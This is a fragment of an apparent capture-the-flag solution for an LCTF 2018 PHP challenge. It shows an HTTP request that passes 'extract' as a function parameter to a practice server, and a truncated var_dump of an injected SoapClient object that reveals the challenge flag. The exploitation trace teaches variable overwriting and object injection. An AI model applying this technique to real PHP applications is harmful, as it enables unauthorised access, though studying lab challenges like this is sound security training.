 GET /index.php HTTP/1.1
Host: 67036f90-7254-4cc2-85f5-28fa02355811.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://67036f90-7254-4cc2-85f5-28fa02355811.node3.buuoj.cn
Connection: close
Referer: http://67036f90-7254-4cc2-85f5-28fa02355811.node3.buuoj.cn/?f=extract&name=id
Cookie: PHPSESSID=fsmtr8fve84so1iug59m1ndsq1
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
array(2) {
[0]=>
*RECURSION*
[1]=>
string(23) "welcome_to_the_lctf2018"
}
}
}
}
["previous":"Exception":private]=>
NULL
["faultstring"]=>
string(16) "Gateway Time-out"
["faultcode"]=>
string(4) "HTTP"
}
}
["name"]=>
string(10) "SoapClient"
["flag"]=>
string(42) "flag{8853d0f9-9689-4980-bf44-b50c9056a0aa}"
}